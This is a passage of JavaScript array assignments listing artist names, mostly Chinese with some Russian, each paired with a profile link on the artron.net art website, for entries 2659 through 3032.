	artname[2659] = "张鹏";
	artlink[2659] = "http://zhangpeng.artron.net";
	artname[2660] = "许东生";
	artlink[2660] = "https://xudongsheng.artron.net";
	artname[2661] = "刘石林";
	artlink[2661] = "https://liushilin.artron.net";
	artname[2662] = "王清州";
	artlink[2662] = "https://wangqingzhou.artron.net";
	artname[2663] = "傅振江";
	artlink[2663] = "http://fuzhenjiang.artron.net";
	artname[2664] = "程小琪";
	artlink[2664] = "http://chengxiaoqi.artron.net";
	artname[2665] = "许玉玲";
	artlink[2665] = "http://xuyuling.artron.net";
	artname[2666] = "曾亚林";
	artlink[2666] = "http://zengyalin.artron.net";
	artname[2667] = "赵紫林";
	artlink[2667] = "https://artist.artron.net/artists4485";
	artname[2668] = "张有";
	artlink[2668] = "http://zhangyou.artron.net";
	artname[2669] = "张铁峰";
	artlink[2669] = "http://zhangtiefeng.artron.net";
	artname[2670] = "曾健勇";
	artlink[2670] = "http://zengjianyong.artron.net";
	artname[2671] = "张淳大宝";
	artlink[2671] = "https://zhangchundabao.artron.net";
	artname[2672] = "冯林华";
	artlink[2672] = "http://fenglinhua.artron.net";
	artname[2673] = "迟之杨安";
	artlink[2673] = "http://yangan.artron.net";
	artname[2674] = "胡光震";
	artlink[2674] = "http://huguangzhen.artron.net";
	artname[2675] = "程永安";
	artlink[2675] = "http://chengyongan.artron.net";
	artname[2676] = "王志学";
	artlink[2676] = "https://wangzhixue.artron.net";
	artname[2677] = "杨冰";
	artlink[2677] = "http://yangbing.artron.net";
	artname[2678] = "刘勇";
	artlink[2678] = "https://lyong.artron.net";
	artname[2679] = "张朝阳";
	artlink[2679] = "http://zhangchaoyang.artron.net";
	artname[2680] = "吴一平";
	artlink[2680] = "https://wuyiping.artron.net";
	artname[2681] = "杨书华";
	artlink[2681] = "https://yangshuhua.artron.net";
	artname[2682] = "旭宇";
	artlink[2682] = "https://xuyu.artron.net";
	artname[2683] = "方子虹";
	artlink[2683] = "https://fangzihong.artron.net";
	artname[2684] = "谭乃麟";
	artlink[2684] = "https://tannailin.artron.net";
	artname[2685] = "李学功";
	artlink[2685] = "https://lixuegong.artron.net";
	artname[2686] = "柯萍";
	artlink[2686] = "http://keping.artron.net";
	artname[2687] = "梅长宾";
	artlink[2687] = "http://meichangbin.artron.net";
	artname[2688] = "岳海涛";
	artlink[2688] = "http://yuehaitao.artron.net";
	artname[2689] = "王可大";
	artlink[2689] = "http://wangkeda.artron.net";
	artname[2690] = "于会见";
	artlink[2690] = "http://yuhuijian.artron.net";
	artname[2691] = "慕增利";
	artlink[2691] = "https://muzengli.artron.net";
	artname[2692] = "陈冠军";
	artlink[2692] = "http://ca.artron.net/chenguanjun";
	artname[2693] = "宋秦晋";
	artlink[2693] = "https://songqinjin.artron.net";
	artname[2694] = "朱凯";
	artlink[2694] = "http://zhukai.artron.net";
	artname[2695] = "刘永健";
	artlink[2695] = "http://liuyongjian.artron.net";
	artname[2696] = "解安宁";
	artlink[2696] = "https://xieanning.artron.net";
	artname[2697] = "张学文";
	artlink[2697] = "http://zhangxuewen.artron.net";
	artname[2698] = "刘培军";
	artlink[2698] = "https://liupeijun.artron.net";
	artname[2699] = "戚弘（QiHong）";
	artlink[2699] = "http://qihong.artron.net";
	artname[2700] = "刘栋";
	artlink[2700] = "https://artist.artron.net/artists6049";
	artname[2701] = "何永兴";
	artlink[2701] = "https://heyongxing.artron.net";
	artname[2702] = "刘业全";
	artlink[2702] = "https://artist.artron.net/artists447";
	artname[2703] = "王家训";
	artlink[2703] = "http://wangjiaxun.artron.net";
	artname[2704] = "虞振新";
	artlink[2704] = "https://yuzhenxin.artron.net";
	artname[2705] = "苏上舟";
	artlink[2705] = "http://sushangzhou.artron.net";
	artname[2706] = "王云翔";
	artlink[2706] = "https://wangyunxiang.artron.net";
	artname[2707] = "黄建中";
	artlink[2707] = "http://huangjianzhong.artron.net";
	artname[2708] = "马万国";
	artlink[2708] = "https://mawanguo.artron.net";
	artname[2709] = "林文杰 ";
	artlink[2709] = "http://dominiclam.artron.net";
	artname[2710] = "戴洵";
	artlink[2710] = "https://daixun.artron.net";
	artname[2711] = "吴广";
	artlink[2711] = "https://artist.artron.net/artists8472";
	artname[2712] = "史一墨";
	artlink[2712] = "https://shiyimo.artron.net";
	artname[2713] = "唐近豪";
	artlink[2713] = "https://tangjinhao.artron.net";
	artname[2714] = "李洪澜";
	artlink[2714] = "https://lihonglan.artron.net";
	artname[2715] = "孔宪明";
	artlink[2715] = "https://kongxianming.artron.net";
	artname[2716] = "张彩英";
	artlink[2716] = "https://zhangcaiying.artron.net";
	artname[2717] = "毛锎";
	artlink[2717] = "https://maokai.artron.net";
	artname[2718] = "童雁汝南";
	artlink[2718] = "https://tongyanrunan.artron.net";
	artname[2719] = "朱万章";
	artlink[2719] = "http://zhuwanzhang.artron.net";
	artname[2720] = "杜海军";
	artlink[2720] = "http://duhaijun.artron.net";
	artname[2721] = "刘商英";
	artlink[2721] = "https://liushangying.artron.net";
	artname[2722] = "王稳苓";
	artlink[2722] = "https://wangwenling.artron.net";
	artname[2723] = "林蘭子";
	artlink[2723] = "https://linlanzi.artron.net";
	artname[2724] = "王志祥";
	artlink[2724] = "https://wangzhixiang.artron.net";
	artname[2725] = "盘俐敏";
	artlink[2725] = "https://panlimin.artron.net";
	artname[2726] = "张风塘";
	artlink[2726] = "https://zhangfengtang.artron.net";
	artname[2727] = "罗公染";
	artlink[2727] = "http://luogongran.artron.net";
	artname[2728] = "张培敏";
	artlink[2728] = "http://zhangpeimin.artron.net";
	artname[2729] = "凌贵元";
	artlink[2729] = "http://lingguiyuan.artron.net";
	artname[2730] = "马子恺";
	artlink[2730] = "http://mazikai.artron.net";
	artname[2731] = "炭叹";
	artlink[2731] = "http://tantan.artron.net";
	artname[2732] = "王中相";
	artlink[2732] = "https://wangzhongxiang.artron.net";
	artname[2733] = "赵上慧";
	artlink[2733] = "https://zhaoshanghui.artron.net";
	artname[2734] = "王砚农";
	artlink[2734] = "http://wangyannong.artron.net";
	artname[2735] = "肖吉地";
	artlink[2735] = "http://xiaojidi.artron.net";
	artname[2736] = "程奇";
	artlink[2736] = "http://chengqi.artron.net";
	artname[2737] = "赵培智";
	artlink[2737] = "https://zhaopeizhi.artron.net";
	artname[2738] = "罗学正";
	artlink[2738] = "http://luoxuezheng.artron.net";
	artname[2739] = "何宁";
	artlink[2739] = "https://hening.artron.net";
	artname[2740] = "师建民";
	artlink[2740] = "http://shijianmin.artron.net";
	artname[2741] = "祁小春";
	artlink[2741] = "https://qixiaochun.artron.net";
	artname[2742] = "毛冬华";
	artlink[2742] = "https://maodonghua.artron.net";
	artname[2743] = "赖东民";
	artlink[2743] = "http://laidongmin.artron.net";
	artname[2744] = "张津诚";
	artlink[2744] = "https://zhangjincheng.artron.net";
	artname[2745] = "傅长敏";
	artlink[2745] = "http://fuchangmin.artron.net";
	artname[2746] = "张文惠";
	artlink[2746] = "http://zhangwenhui.artron.net";
	artname[2747] = "欧飞鸿";
	artlink[2747] = "http://oufeihong.artron.net";
	artname[2748] = "吴洋";
	artlink[2748] = "https://wuyang.artron.net";
	artname[2749] = "余萍";
	artlink[2749] = "https://yuping.artron.net";
	artname[2750] = "张松";
	artlink[2750] = "http://zhangsong.artron.net";
	artname[2751] = "胡景文";
	artlink[2751] = "http://hujingwen.artron.net";
	artname[2752] = "钱德湘";
	artlink[2752] = "https://qiandexiang.artron.net";
	artname[2753] = "刘广";
	artlink[2753] = "https://liuguang.artron.net";
	artname[2754] = "演旭";
	artlink[2754] = "https://yanxu.artron.net";
	artname[2755] = "曾亚琴";
	artlink[2755] = "http://zengyaqin.artron.net";
	artname[2756] = "俞畅";
	artlink[2756] = "http://yuchang.artron.net";
	artname[2757] = "杨学军";
	artlink[2757] = "http://yangxuejun.artron.net";
	artname[2758] = "孙卓章";
	artlink[2758] = "https://sunzhuozhang.artron.net";
	artname[2759] = "覃琨瑛";
	artlink[2759] = "http://qinkunying.artron.net";
	artname[2760] = "魏传忠";
	artlink[2760] = "http://weichuanzhong.artron.net";
	artname[2761] = "寇克让";
	artlink[2761] = "https://koukerang.artron.net";
	artname[2762] = "简丹";
	artlink[2762] = "http://jiandan.artron.net";
	artname[2763] = "吴威";
	artlink[2763] = "http://wuwei.artron.net";
	artname[2764] = "沈爱其";
	artlink[2764] = "https://shenaiqi.artron.net";
	artname[2765] = "张思燕";
	artlink[2765] = "https://zhangsiyan.artron.net";
	artname[2766] = "戴振宇";
	artlink[2766] = "https://daizhenyu.artron.net";
	artname[2767] = "李学峰";
	artlink[2767] = "https://lixuefeng.artron.net";
	artname[2768] = "徐建明";
	artlink[2768] = "https://xujianming.artron.net";
	artname[2769] = "盛寿永";
	artlink[2769] = "https://shengshouyong.artron.net";
	artname[2770] = "李礼轩";
	artlink[2770] = "http://lilienli.artron.net";
	artname[2771] = "杜春辉";
	artlink[2771] = "https://duchunhui.artron.net";
	artname[2772] = "马杰（当代）";
	artlink[2772] = "http://majie.artron.net";
	artname[2773] = "刘春潮";
	artlink[2773] = "https://liuchunchao.artron.net";
	artname[2774] = "郭金标";
	artlink[2774] = "https://guojinbiao.artron.net";
	artname[2775] = "唐寅（当代）";
	artlink[2775] = "http://tangyin.artron.net";
	artname[2776] = "乔效武";
	artlink[2776] = "http://qiaoxiaowu.artron.net";
	artname[2777] = "杜萌若";
	artlink[2777] = "https://dumengruo.artron.net";
	artname[2778] = "苏小华";
	artlink[2778] = "http://suxiaohua.artron.net";
	artname[2779] = "余启平";
	artlink[2779] = "http://yuqiping.artron.net";
	artname[2780] = "卢辅圣";
	artlink[2780] = "http://lufusheng2.artron.net";
	artname[2781] = "徐恒";
	artlink[2781] = "https://xuheng.artron.net";
	artname[2782] = "张弛";
	artlink[2782] = "https://zhangchi.artron.net";
	artname[2783] = "庸堂";
	artlink[2783] = "https://artist.artron.net/artists4334";
	artname[2784] = "林祥雄";
	artlink[2784] = "https://linxiangxiong.artron.net";
	artname[2785] = "朱俊杰";
	artlink[2785] = "https://zhujunjie.artron.net";
	artname[2786] = "杨凌波";
	artlink[2786] = "https://yanglingbo.artron.net";
	artname[2787] = "张飞";
	artlink[2787] = "http://zhangfei.artron.net";
	artname[2788] = "宋华平";
	artlink[2788] = "http://songhuaping.artron.net";
	artname[2789] = "张卉";
	artlink[2789] = "https://artist.artron.net/artists122";
	artname[2790] = "王家俊";
	artlink[2790] = "https://wangjiajun.artron.net";
	artname[2791] = "苏亚涛";
	artlink[2791] = "https://suyatao.artron.net";
	artname[2792] = "杨澄";
	artlink[2792] = "https://yangcheng.artron.net";
	artname[2793] = "金善";
	artlink[2793] = "http://jinshan.artron.net";
	artname[2794] = "吴锦川";
	artlink[2794] = "https://wujinchuan.artron.net";
	artname[2795] = "曾光";
	artlink[2795] = "https://zengguang.artron.net";
	artname[2796] = "潘奋";
	artlink[2796] = "http://panfen.artron.net";
	artname[2797] = "郭印川";
	artlink[2797] = "http://guoyinchuan.artron.net";
	artname[2798] = "彭程";
	artlink[2798] = "http://pengcheng.artron.net";
	artname[2799] = "欧武";
	artlink[2799] = "http://ouwu.artron.net";
	artname[2800] = "张温帙";
	artlink[2800] = "http://zhangwenzhi.artron.net";
	artname[2801] = "杨长喜";
	artlink[2801] = "http://yangchangxi.artron.net";
	artname[2802] = "王锐";
	artlink[2802] = "https://wangrui.artron.net";
	artname[2803] = "黄越";
	artlink[2803] = "https://huangyue.artron.net";
	artname[2804] = "邹立颖";
	artlink[2804] = "https://zouliying.artron.net";
	artname[2805] = "张斌";
	artlink[2805] = "https://zhangbin.artron.net";
	artname[2806] = "刘晓第";
	artlink[2806] = "https://liuxiaodi.artron.net";
	artname[2807] = "韩梦云";
	artlink[2807] = "http://hanmengyun.artron.net";
	artname[2808] = "彭松";
	artlink[2808] = "http://pengsong.artron.net";
	artname[2809] = "朱汉云";
	artlink[2809] = "https://zhuhanyun.artron.net";
	artname[2810] = "曹明凤";
	artlink[2810] = "https://caomingfeng.artron.net";
	artname[2811] = "汪为胜";
	artlink[2811] = "https://wangweisheng.artron.net";
	artname[2812] = "屈吟庵";
	artlink[2812] = "https://quyinan.artron.net";
	artname[2813] = "李谦谦（李纯希）";
	artlink[2813] = "http://liqianqian.artron.net";
	artname[2814] = "戴耘";
	artlink[2814] = "http://daiyun.artron.net";
	artname[2815] = "万德禅人";
	artlink[2815] = "http://wandechanren.artron.net";
	artname[2816] = "李敏";
	artlink[2816] = "http://limin.artron.net";
	artname[2817] = "吕绍藩";
	artlink[2817] = "http://lvshaofan.artron.net";
	artname[2818] = "孟宪成";
	artlink[2818] = "http://mengxiancheng.artron.net";
	artname[2819] = "潘松";
	artlink[2819] = "http://pansong.artron.net";
	artname[2820] = "敦煌王峰";
	artlink[2820] = "http://wangfeng.artron.net";
	artname[2821] = "蔡雄";
	artlink[2821] = "http://caixiong.artron.net";
	artname[2822] = "钟志源";
	artlink[2822] = "http://zhongzhiyuan.artron.net";
	artname[2823] = "肖加鸿";
	artlink[2823] = "https://xiaojiahong.artron.net";
	artname[2824] = "六桂地";
	artlink[2824] = "http://liuguidi.artron.net";
	artname[2825] = "钟国昌";
	artlink[2825] = "https://zhongguochang.artron.net";
	artname[2826] = "王刚";
	artlink[2826] = "https://wg.artron.net";
	artname[2827] = "刘亚谏";
	artlink[2827] = "http://liuyajian.artron.net";
	artname[2828] = "许群波";
	artlink[2828] = "http://xuqunbo.artron.net";
	artname[2829] = "沵谷李光";
	artlink[2829] = "http://liguang.artron.net";
	artname[2830] = "常欣";
	artlink[2830] = "https://changxin.artron.net";
	artname[2831] = "巴特尔·林甲";
	artlink[2831] = "http://bateerlinjia.artron.net";
	artname[2832] = "许东荣";
	artlink[2832] = "http://xudongrong.artron.net";
	artname[2833] = "朱新龙";
	artlink[2833] = "http://zhuxinlong.artron.net";
	artname[2834] = "颜海蓉";
	artlink[2834] = "http://yanhairong.artron.net";
	artname[2835] = "李振";
	artlink[2835] = "http://lz.artron.net";
	artname[2836] = "司徒乃鐘";
	artlink[2836] = "https://nigelszeto.artron.net";
	artname[2837] = "柏雨果";
	artlink[2837] = "http://nigelszeto.artron.net";
	artname[2838] = "程俊鲤";
	artlink[2838] = "http://chengjunli.artron.net";
	artname[2839] = "李志向";
	artlink[2839] = "https://lizhixiang.artron.net";
	artname[2840] = "程晓谦";
	artlink[2840] = "http://chengxiaoqian.artron.net";
	artname[2841] = "张龙印";
	artlink[2841] = "http://zhanglongyin.artron.net";
	artname[2842] = "杨跃泉";
	artlink[2842] = "http://yangyuequan.artron.net";
	artname[2843] = "赵炎";
	artlink[2843] = "http://zhaoyan.artron.net";
	artname[2844] = "唐朝轶";
	artlink[2844] = "https://tangchaoyi.artron.net";
	artname[2845] = "杨臻";
	artlink[2845] = "http://yangzhen.artron.net";
	artname[2846] = "庄树鸿";
	artlink[2846] = "https://zhuangshuhong.artron.net";
	artname[2847] = "刘灿铭";
	artlink[2847] = "https://liucanming.artron.net";
	artname[2848] = "徐惠君";
	artlink[2848] = "https://xuhuijun.artron.net";
	artname[2849] = "庞飞";
	artlink[2849] = "http://pangfei.artron.net";
	artname[2850] = "曹境";
	artlink[2850] = "http://caojing.artron.net";
	artname[2851] = "蒋嵒";
	artlink[2851] = "https://jiangyan.artron.net";
	artname[2852] = "陆太林";
	artlink[2852] = "http://lutailin.artron.net";
	artname[2853] = "徐步";
	artlink[2853] = "https://xubu.artron.net";
	artname[2854] = "白谦慎";
	artlink[2854] = "https://baiqianshen.artron.net";
	artname[2855] = "喻昌农";
	artlink[2855] = "http://yuchangnong.artron.net";
	artname[2856] = "冯斌（浙江）";
	artlink[2856] = "http://fengb.artron.net";
	artname[2857] = "刘荣生";
	artlink[2857] = "http://liurongsheng.artron.net";
	artname[2858] = "白芸";
	artlink[2858] = "http://baiyun.artron.net";
	artname[2859] = "朱可";
	artlink[2859] = "https://zhuke.artron.net";
	artname[2860] = "裘国强";
	artlink[2860] = "http://qiuguoqiang.artron.net";
	artname[2861] = "奚赛联";
	artlink[2861] = "http://xisailian.artron.net";
	artname[2862] = "宋彦军";
	artlink[2862] = "https://songyanjun.artron.net";
	artname[2863] = "张庆";
	artlink[2863] = "https://zhangqing.artron.net";
	artname[2864] = "胡九蝉";
	artlink[2864] = "https://hujiuchan.artron.net";
	artname[2865] = "吴强";
	artlink[2865] = "https://wuqiang.artron.net";
	artname[2866] = "尹延新";
	artlink[2866] = "https://yinyanxin.artron.net";
	artname[2867] = "徐晋平";
	artlink[2867] = "https://xujinping.artron.net";
	artname[2868] = "朱瑶春";
	artlink[2868] = "https://zhuyaochun.artron.net";
	artname[2869] = "贾宽";
	artlink[2869] = "http://jiakuan.artron.net";
	artname[2870] = "张向明";
	artlink[2870] = "http://zhangxiangming.artron.net";
	artname[2871] = "王志良";
	artlink[2871] = "http://wangzhiliang.artron.net";
	artname[2872] = "王汉冰";
	artlink[2872] = "http://wanghanbing.artron.net";
	artname[2873] = "张卫";
	artlink[2873] = "http://zwei.artron.net";
	artname[2874] = "刘拥";
	artlink[2874] = "http://liuyong.artron.net";
	artname[2875] = "孙磊";
	artlink[2875] = "https://sunlei.artron.net";
	artname[2876] = "祝延存";
	artlink[2876] = "https://zhuyanchun.artron.net";
	artname[2877] = "梁金泉";
	artlink[2877] = "https://liangjinquan.artron.net";
	artname[2878] = "鸿韦";
	artlink[2878] = "http://hongwei.artron.net";
	artname[2879] = "王生才";
	artlink[2879] = "https://wangshengcai.artron.net";
	artname[2880] = "郑霞娟";
	artlink[2880] = "http://zhengxiajuan.artron.net";
	artname[2881] = "萧玉磊";
	artlink[2881] = "https://xiaoyulei.artron.net";
	artname[2882] = "邹琼辉";
	artlink[2882] = "http://zouqionghui.artron.net";
	artname[2883] = "邓肇成";
	artlink[2883] = "http://dengzhaocheng.artron.net";
	artname[2884] = "谢栋梁";
	artlink[2884] = "http://tonglianghsieh.artron.net";
	artname[2885] = "赵少俨";
	artlink[2885] = "https://zhaoshaoyan.artron.net";
	artname[2886] = "孟刚";
	artlink[2886] = "http://menggang.artron.net";
	artname[2887] = "师百卉";
	artlink[2887] = "http://shibaihui.artron.net";
	artname[2888] = "夏福宁";
	artlink[2888] = "https://xiafuning.artron.net";
	artname[2889] = "钟筱俐";
	artlink[2889] = "http://zhongxiaoli.artron.net";
	artname[2890] = "周波";
	artlink[2890] = "https://zhoubo.artron.net";
	artname[2891] = "师鸿";
	artlink[2891] = "https://shihong.artron.net";
	artname[2892] = "肖丽";
	artlink[2892] = "https://xiaoli.artron.net";
	artname[2893] = "李慕君";
	artlink[2893] = "https://limujun.artron.net";
	artname[2894] = "卢甫圣";
	artlink[2894] = "https://lufusheng.artron.net";
	artname[2895] = "毛宇佳";
	artlink[2895] = "http://maoyujia.artron.net";
	artname[2896] = "吴陆升";
	artlink[2896] = "https://wulusheng.artron.net";
	artname[2897] = "邹婷";
	artlink[2897] = "https://zouting.artron.net";
	artname[2898] = "尚平君";
	artlink[2898] = "https://shangpingjun.artron.net";
	artname[2899] = "陈平";
	artlink[2899] = "http://cping.artron.net";
	artname[2900] = "刘彦水";
	artlink[2900] = "https://liuyanshui.artron.net";
	artname[2901] = "王犇";
	artlink[2901] = "https://wangben.artron.net";
	artname[2902] = "陈风新";
	artlink[2902] = "https://chenfengxin.artron.net";
	artname[2903] = "熊远堂";
	artlink[2903] = "http://xiongyuantang.artron.net";
	artname[2904] = "张惺一";
	artlink[2904] = "https://zhangxingyi.artron.net";
	artname[2905] = "蒋烨";
	artlink[2905] = "http://jiangye.artron.net";
	artname[2906] = "欧阳东宁";
	artlink[2906] = "https://ouyangdongning.artron.net";
	artname[2907] = "汤哲明";
	artlink[2907] = "https://tangzheming.artron.net";
	artname[2908] = "郑竹三";
	artlink[2908] = "http://zhengzhusan.artron.net";
	artname[2909] = "余力茵";
	artlink[2909] = "http://yuliyin.artron.net";
	artname[2910] = "周建明";
	artlink[2910] = "http://zhoujianming.artron.net";
	artname[2911] = "李春光";
	artlink[2911] = "https://lichunguang.artron.net";
	artname[2912] = "韩左斌";
	artlink[2912] = "http://hanzuobin.artron.net";
	artname[2913] = "寇宗鄂";
	artlink[2913] = "https://kouzonge.artron.net";
	artname[2914] = "谢义錩";
	artlink[2914] = "https://xieyichang.artron.net";
	artname[2915] = "程澄";
	artlink[2915] = "https://chengcheng.artron.net";
	artname[2916] = "陈薇";
	artlink[2916] = "http://chenwei.artron.net";
	artname[2917] = "王晓卉";
	artlink[2917] = "http://wxh.artron.net";
	artname[2918] = "孙宪";
	artlink[2918] = "https://sunxian.artron.net";
	artname[2919] = "苏国伟";
	artlink[2919] = "http://suguowei.artron.net";
	artname[2920] = "郭立新";
	artlink[2920] = "http://guolixin.artron.net";
	artname[2921] = "杨丽君";
	artlink[2921] = "http://yanglijun.artron.net";
	artname[2922] = "李宗伟";
	artlink[2922] = "https://lizongwei.artron.net";
	artname[2923] = "王曦";
	artlink[2923] = "http://wangxi.artron.net";
	artname[2924] = "伊萨耶夫·根纳季·阿纳托利耶维奇";
	artlink[2924] = "http://isaev_g_a.artron.net";
	artname[2925] = "张丽";
	artlink[2925] = "https://zl.artron.net";
	artname[2926] = "王大方";
	artlink[2926] = "https://wangdafang.artron.net";
	artname[2927] = "君艺豪";
	artlink[2927] = "http://junyihao.artron.net";
	artname[2928] = "方政和";
	artlink[2928] = "https://fangzhenghe.artron.net";
	artname[2929] = "黄洪涛";
	artlink[2929] = "https://hongtao.artron.net";
	artname[2930] = "宫跃斌";
	artlink[2930] = "http://gongyuebin.artron.net";
	artname[2931] = "聂正杰";
	artlink[2931] = "https://niezhengjie.artron.net";
	artname[2932] = "黄兴华";
	artlink[2932] = "https://artist.artron.net/artists442";
	artname[2933] = "张文艾";
	artlink[2933] = "https://zhangwenai.artron.net";
	artname[2934] = "索科洛夫·阿列克谢·康斯坦丁诺维奇";
	artlink[2934] = "http://sokolov_a_k.artron.net";
	artname[2935] = "潘学聪";
	artlink[2935] = "http://panxuecong.artron.net";
	artname[2936] = "克拉夫佐夫·伊戈尔·米哈伊洛维奇";
	artlink[2936] = "https://kravtsov_i_m.artron.net";
	artname[2937] = "王国兴";
	artlink[2937] = "http://wangguoxing.artron.net";
	artname[2938] = "苏维贤";
	artlink[2938] = "http://suweixian.artron.net";
	artname[2939] = "刘忝禹";
	artlink[2939] = "https://liutianyu.artron.net";
	artname[2940] = "王少毅";
	artlink[2940] = "http://wangshaoyi.artron.net";
	artname[2941] = "岳增光";
	artlink[2941] = "https://yuezengguang.artron.net";
	artname[2942] = "魏向阳";
	artlink[2942] = "http://weixiangyang.artron.net";
	artname[2943] = "周午生";
	artlink[2943] = "https://zhouwusheng.artron.net";
	artname[2944] = "梁政均";
	artlink[2944] = "http://jackliang.artron.net";
	artname[2945] = "谭长德";
	artlink[2945] = "https://tanchangde.artron.net";
	artname[2946] = "周雯雯";
	artlink[2946] = "https://artist.artron.net/artists477";
	artname[2947] = "秦明";
	artlink[2947] = "https://qinming.artron.net";
	artname[2948] = "黎明中";
	artlink[2948] = "https://limingzhong.artron.net";
	artname[2949] = "吴寒石";
	artlink[2949] = "http://wuhanshi.artron.net";
	artname[2950] = "刘家华";
	artlink[2950] = "http://liujiahua.artron.net";
	artname[2951] = "沈作常";
	artlink[2951] = "https://shenzuochang.artron.net";
	artname[2952] = "吴瀛";
	artlink[2952] = "https://wuying.artron.net";
	artname[2953] = "棉花";
	artlink[2953] = "http://mianhua.artron.net";
	artname[2954] = "俞文杰";
	artlink[2954] = "http://yuwenjie.artron.net";
	artname[2955] = "李东";
	artlink[2955] = "http://ca.artron.net/lidong";
	artname[2956] = "潘川";
	artlink[2956] = "http://panchuan.artron.net";
	artname[2957] = "周倩";
	artlink[2957] = "http://zhouqian.artron.net";
	artname[2958] = "萧玉田";
	artlink[2958] = "https://xiaoyutian.artron.net";
	artname[2959] = "任清";
	artlink[2959] = "https://renqing.artron.net";
	artname[2960] = "弗明·尼基塔·彼得罗维奇";
	artlink[2960] = "http://fomin_n_p.artron.net";
	artname[2961] = "赵东";
	artlink[2961] = "http://zhaodong.artron.net";
	artname[2962] = "刘法生";
	artlink[2962] = "https://liufasheng.artron.net";
	artname[2963] = "徐勤军";
	artlink[2963] = "https://xuqinjun.artron.net";
	artname[2964] = "刘中林";
	artlink[2964] = "http://ca.artron.net/test";
	artname[2965] = "曹雪蓉";
	artlink[2965] = "https://artist.artron.net/artists11";
	artname[2966] = "张越";
	artlink[2966] = "https://zhangyue.artron.net";
	artname[2967] = "吴新德";
	artlink[2967] = "https://artist.artron.net/artists14";
	artname[2968] = "马洪彦";
	artlink[2968] = "https://artist.artron.net/artists17";
	artname[2969] = "刘一骏";
	artlink[2969] = "http://liuyijun.artron.net";
	artname[2970] = "吴立民";
	artlink[2970] = "https://wulimin.artron.net";
	artname[2971] = "李娜";
	artlink[2971] = "https://artist.artron.net/artists21";
	artname[2972] = "文倵";
	artlink[2972] = "http://wenwu.artron.net";
	artname[2973] = "李瑞卿";
	artlink[2973] = "https://lrq.artron.net";
	artname[2974] = "蔡杰";
	artlink[2974] = "http://caijie.artron.net";
	artname[2975] = "赵勋";
	artlink[2975] = "https://zhaoxun.artron.net";
	artname[2976] = "沈丕基";
	artlink[2976] = "http://shenpiji.artron.net";
	artname[2977] = "海翁";
	artlink[2977] = "https://artist.artron.net/artists27";
	artname[2978] = "苏茹娅";
	artlink[2978] = "https://artist.artron.net/artists28";
	artname[2979] = "思沁·毕力格";
	artlink[2979] = "https://artist.artron.net/artists29";
	artname[2980] = "张晖";
	artlink[2980] = "https://zhanghui.artron.net";
	artname[2981] = "涂少辉";
	artlink[2981] = "https://tushaohui.artron.net";
	artname[2982] = "魏琛";
	artlink[2982] = "https://artist.artron.net/artists31";
	artname[2983] = "高玉国";
	artlink[2983] = "https://gaoyuguo.artron.net";
	artname[2984] = "章祖安";
	artlink[2984] = "http://zhangzuan.artron.net";
	artname[2985] = "刘洪杰";
	artlink[2985] = "https://liuhongjie.artron.net";
	artname[2986] = "李又白";
	artlink[2986] = "http://liyoubai.artron.net";
	artname[2987] = "李志坚";
	artlink[2987] = "https://lizhijian.artron.net";
	artname[2988] = "徐振飞";
	artlink[2988] = "https://artist.artron.net/artists34";
	artname[2989] = "阎某某";
	artlink[2989] = "http://yanmoumou.artron.net";
	artname[2990] = "郭长江";
	artlink[2990] = "http://guochangjiang.artron.net";
	artname[2991] = "汪易扬";
	artlink[2991] = "https://wangyiyang.artron.net";
	artname[2992] = "李忠军";
	artlink[2992] = "https://artist.artron.net/artists39";
	artname[2993] = "佘文涛";
	artlink[2993] = "https://shewentao.artron.net";
	artname[2994] = "王强";
	artlink[2994] = "https://wangqiang.artron.net";
	artname[2995] = "刘瑞明";
	artlink[2995] = "http://liuruiming.artron.net";
	artname[2996] = "傅瑶";
	artlink[2996] = "https://artist.artron.net/artists45";
	artname[2997] = "吴健";
	artlink[2997] = "https://artist.artron.net/artists44";
	artname[2998] = "李易初";
	artlink[2998] = "https://liyichu.artron.net";
	artname[2999] = "赵宝平";
	artlink[2999] = "https://zhaobaoping.artron.net";
	artname[3000] = "许永城";
	artlink[3000] = "https://xuyongcheng.artron.net";
	artname[3001] = "赵启辰";
	artlink[3001] = "https://artist.artron.net/artists52";
	artname[3002] = "黄文渊";
	artlink[3002] = "https://huangwenyuan.artron.net";
	artname[3003] = "余宏达";
	artlink[3003] = "https://yuhongda.artron.net";
	artname[3004] = "陈一峰";
	artlink[3004] = "https://chenyifeng.artron.net";
	artname[3005] = "刘柳";
	artlink[3005] = "https://artist.artron.net/artists55";
	artname[3006] = "郭强";
	artlink[3006] = "http://guoqiang.artron.net";
	artname[3007] = "刘彦君";
	artlink[3007] = "http://liuyanjun.artron.net";
	artname[3008] = "顾伟玺";
	artlink[3008] = "http://guweixi.artron.net";
	artname[3009] = "周湧";
	artlink[3009] = "https://zhouyong.artron.net";
	artname[3010] = "魏忠峰";
	artlink[3010] = "http://weizhongfeng.artron.net";
	artname[3011] = "侯立远";
	artlink[3011] = "http://houliyuan.artron.net";
	artname[3012] = "尚甘雨";
	artlink[3012] = "http://shangganyu.artron.net";
	artname[3013] = "曾振伟";
	artlink[3013] = "http://zengzhenwei.artron.net";
	artname[3014] = "田齐";
	artlink[3014] = "https://tianqi.artron.net";
	artname[3015] = "沈全成";
	artlink[3015] = "http://shenquancheng.artron.net";
	artname[3016] = "高庆荣";
	artlink[3016] = "http://gaoqingrong.artron.net";
	artname[3017] = "任大庆";
	artlink[3017] = "https://rendaqing.artron.net";
	artname[3018] = "张福盈";
	artlink[3018] = "https://zhangfuying.artron.net";
	artname[3019] = "艾生";
	artlink[3019] = "https://aisheng.artron.net";
	artname[3020] = "王善珏";
	artlink[3020] = "https://artist.artron.net/artists48";
	artname[3021] = "廖勤";
	artlink[3021] = "https://liaoqin.artron.net";
	artname[3022] = "徐生华";
	artlink[3022] = "https://xushenghua.artron.net";
	artname[3023] = "刘玮";
	artlink[3023] = "http://lw.artron.net";
	artname[3024] = "马一平";
	artlink[3024] = "https://artist.artron.net/artists33";
	artname[3025] = "沈文林";
	artlink[3025] = "https://artist.artron.net/artists80";
	artname[3026] = "洛鹏";
	artlink[3026] = "http://luopeng.artron.net";
	artname[3027] = "邵泳";
	artlink[3027] = "http://shaoyong.artron.net";
	artname[3028] = "克里沃诺斯·亚历山大·谢尔盖耶维奇";
	artlink[3028] = "https://krivonos_a_s.artron.net";
	artname[3029] = "崔治中";
	artlink[3029] = "https://artist.artron.net/artists84";
	artname[3030] = "卢云峰";
	artlink[3030] = "http://ca.artron.net/luyunfeng";
	artname[3031] = "王伯勋";
	artlink[3031] = "https://wangboxun.artron.net";
	artname[3032] = "徐鸿延";
	artlink[3032] = "https://xuhongyan.artron.net";
